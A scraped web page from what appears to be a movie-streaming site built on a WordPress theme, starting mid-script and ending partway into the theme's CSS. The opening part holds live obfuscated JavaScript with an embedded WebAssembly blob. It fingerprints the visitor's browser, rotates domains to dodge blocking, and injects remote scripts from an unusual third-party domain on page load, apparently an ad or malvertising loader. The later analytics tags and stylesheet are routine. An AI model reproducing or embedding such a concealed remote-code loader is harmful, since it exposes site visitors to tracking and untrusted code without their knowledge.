e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function K(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const M=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),F=(Q=M,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[K(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[K(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=F(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"9");t["oivdrkxp"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clocid="2008649" async src="//attacheatableoverlabor.com/on.js" onerror="oivdrkxp(15)" onload="oivdrkxp(15)"></script></div><script id="wprc-script-js-extra">var wprcajaxhandler = {"ajaxurl":"https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php","nonce":"159b56924b"};</script><script src="https://kinofen.cc/wp-content/plugins/report-content/static/js/report.min.js" id="wprc-script-js"></script><script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js?ver=2.0.0" id="lazyload-js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js?ver=4.5.3" id="bootstrap-js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@5.4.5/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script><script src="https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/js/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3" id="script-js"></script><script src="https://kinofen.cc/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script><script id="servers-js-extra">var Servers = {"post_id":"1179","id":"76493","imdb_id":"tt1645170","image":"\/\/image.tmdb.org\/t\/p\/original\/jWq20KNbg5txb28tLxJl0yLYuxp.jpg","vote_average":"6.1","site":"https:\/\/kinofen.cc\/wp-content\/themes\/fmovie","domain":"https:\/\/kinofen.cc\/","youtube_id":"c2q_qLcBjtQ","premium":"https:\/\/kinofen.cc\/api\/movie.php?imdb=tt1645170","embedru":"\/\/mv.vidsrc.top\/mv.php?tt1645170","superembed":"\/\/mv.vidsrc.top\/mvv.php?tt1645170","vidsrc":"\/\/mv.vidsrc.top\/mv2.php?tt1645170","autoembed":"enable"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1769023796" id="servers-js"></script><script id="suggestions-js-extra">var Suggestions = {"api":"https:\/\/kinofen.cc\/wp-json\/fmovie\/suggestions\/","nonce":"4c84288a07","area":".suggestions","more":"View all","disqus_id":"movieapp-1"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/suggestions.min.js?ver=55" id="suggestions-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3" id="favorites-js"></script><script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4782126,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4782126&101" alt="counter easy hit" border="0"></a></noscript><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4740771,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4740771&101" alt="free counter" border="0"></a></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c0d82acaa484b49bd8271a85e2ef900","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3
body_size: 39040
content:
/*!

Theme Name: fmovie
Theme URI: https://fr0zen.store/fmovies/
Author: fr0zen
Author URI: https://fr0zen.store
Description: Created with bootstrap front-end framework libraries, mobile friendly, fast, lightweight and functional template with built-in premium importer, allows you to create a movie, tv series & anime database.
Tags: full-width-template, one-column, featured-images, footer-widgets, theme-options, threaded-comments, grid-layout, entertainment
Version: 3.0.3
Tested up to: 6.0
Requires PHP: 7.0
License: Regular
License URI: https://fr0zen.store/terms
Text Domain: fmovie
Customer: mwise@werviral.com

*/

@import "https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css";
@import "https://cdn.jsdelivr.net/npm/swiper@5.4.5/css/swiper.min.css";
@import "https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/css/tooltipster.bundle.min.css";
@import "https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600;700&amp;display=swap";
@import "https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap";

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #8e54df;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: var(--primary);
  --secondary: #212529;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
body {
  margin: 0;
  font-family: var(--font-family-sans-serif);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #bbb;
  text-align: left;
  background-color: #111;
}
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--primary);
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
a:not([href]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
code,
kbd,
pre,
samp {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg {
  overflow: hidden;
  vertical-align: middle;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #495057;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[role="button"] {
  cursor: pointer;
}
select {
  word-wrap: normal;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.h1,
h1 {
  font-size: 2.5rem;
}
.h2,
h2 {
  font-size: 2rem;
}
.h3,
h3 {
  font-size: 1.75rem;
}
.h4,
h4 {
  font-size: 1.5rem;
}
.h5,
h5 {
  font-size: 1.25rem;
}
.h6,
h6 {
  font-size: 1rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "â€”Â ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #111;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  min-width: 0;
  max-width: 100%;
}
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}
.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}
.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  order: -1;
}
.order-last {
  order: 13;
}
.order-0 {
  order: 0;
}
.order-1 {
  order: 1;
}
.order-2 {
  order: 2;
}
.order-3 {
  order: 3;
}
.order-4 {
  order: 4;
}
.order-5 {
  order: 5;
}
.order-6 {
  order: 6;
}
.order-7 {
  order: 7;
}
.order-8 {
  order: 8;
}
.order-9 {
  order: 9;
}
.order-10 {
  order: 10;
}
.order-11 {
  order: 11;
}
.order-12 {
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
